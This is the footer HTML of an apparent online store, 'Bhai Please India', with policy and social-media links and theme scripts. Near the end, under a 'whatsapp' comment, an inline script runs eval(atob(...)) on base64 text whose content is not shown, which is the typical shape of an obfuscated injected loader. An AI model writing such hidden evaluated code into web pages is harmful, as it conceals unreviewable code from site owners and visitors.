            <ul class="site-footer__links">
              
                <li><a href="/pages/contact-us">Contact Us</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Refund Policy</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/policies/refund-policy">Refund Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half site-footer__links">
            
            <h3 class="h4"><a href="/blogs/news">Latest News</a></h3>
            
            <p class="h5"><a href="" title=""></a></p>
            
            
              <p></p>
            
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h3 class="h4">Follow Us</h3>
              
              <ul class="inline-list social-icons"><li>
      <a class="icon-fallback-text" href="https://www.facebook.com/bhaiplease/" title="Bhai Please India on Facebook" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-facebook" aria-hidden="true"></span>
        <span class="fallback-text">Facebook</span>
      </a>
    </li><li>
      <a class="icon-fallback-text" href="https://www.instagram.com/bhaiplease" title="Bhai Please India on Instagram" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-instagram" aria-hidden="true"></span>
        <span class="fallback-text">Instagram</span>
      </a>
    </li></ul>

          </div>

        
    
  </div>

  <hr class="hr--small hr--clear">

  <div class="grid">
    <div class="grid__item text-center">
      <p class="site-footer__links">Copyright &copy; 2026, <a href="/" title="">Bhai Please India</a>, TM and Company Registered to Amar Toshniwal</p>
    </div>
  </div>

  
    
  
</div>

</footer>




</div>

    <script src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  

  <ul hidden>
    <li id="a11y-refresh-page-message">choosing a selection results in a full page refresh</li>
    <li id="a11y-external-message">Opens in a new window.</li>
    <li id="a11y-new-window-external-message">Opens external website in a new window.</li>
  </ul>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.js?v=111521626819710852421753276487" type="text/javascript"></script>
  <!--whatsapp whapbizz  -->
<script>eval(atob('[base64]/[base64]/[base64]'));</script>
 
</body>
</html>
